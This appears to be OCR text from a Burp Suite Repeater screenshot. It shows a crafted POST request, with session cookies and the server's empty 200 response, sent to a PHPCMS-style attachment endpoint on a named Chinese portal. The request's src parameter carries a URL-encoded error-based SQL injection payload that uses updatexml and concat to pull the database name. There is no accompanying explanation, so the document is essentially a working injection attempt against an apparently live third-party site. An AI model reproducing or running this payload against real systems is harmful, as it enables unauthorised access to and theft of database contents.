 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options xssValidator Passive Scan Client
10 × 12 × 17 × 19 × 20 × ...
Go Cancel < > Target: http://portal.teacherclub.com.cn ?
Request
Raw Params Headers Hex
POST
/index.php?m=attachment&c=attachments&a=swfupload_json&aid=1&src=%26i
d=%*27%20and%20updatexml%281%2Cconcat%281%2C%28%28select
database()%29%29%29%2C1%29%23%26m%3D1%26f%3Dhaha%26modelid%3D2%26cati
d%3D7%26&XDEBUG_SESSION_START=PHPSTORM HTTP/1.1
Host: com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Hm_lvt_41d4e0e89a714f47d906c5155b686aa6=1619311843;
Hm_lpvt_41d4e0e89a714f47d906c5155b686aa6=1619311843;
TP=171546808853; PHPSESSID=234tobmndstrvophp2gqslgbd438o8ss;
crossdomain_logout=1619315085100;
sYQDUGqqzHsearch_history=1%7C77%2C2%7C77%2C2%7C1%2C2%7C3;
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 26 Apr 2021 04:28:32 GMT
Content-Type: text/html; charset=gbk
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Set-Cookie:
Vary: Accept-Encoding
Content-Length: 0
? < + > Type a search term 0 matches
Done 715 bytes | 69 millis